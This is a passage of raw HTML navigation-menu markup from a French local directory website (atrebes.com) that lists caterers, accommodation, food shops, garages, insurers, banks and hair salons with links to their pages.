class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 